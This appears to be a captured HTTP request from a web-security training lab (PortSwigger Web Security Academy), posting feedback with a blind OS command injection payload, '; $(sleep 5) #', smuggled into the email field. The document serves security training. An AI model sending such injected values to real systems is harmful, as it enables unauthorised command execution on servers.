 Request
Response
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a1b00ff03a5c2c982ff398b00510002.web-security-academy.net
3 Cookie: session=mEBO3BeSm6lqA5VopaHqnee8tZ5aq8Fo
4 Content-Length: 151
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a1b00ff03a5c2c982ff398b00510002.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a1b00ff03a5c2c982ff398b00510002.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=8gFMTK3oxpIT7eC4tu7Kbc4ieaJad2zQ&name=test&email=email=invalid%40example.com%3b+$(sleep+5)+%23&subject=test&message=test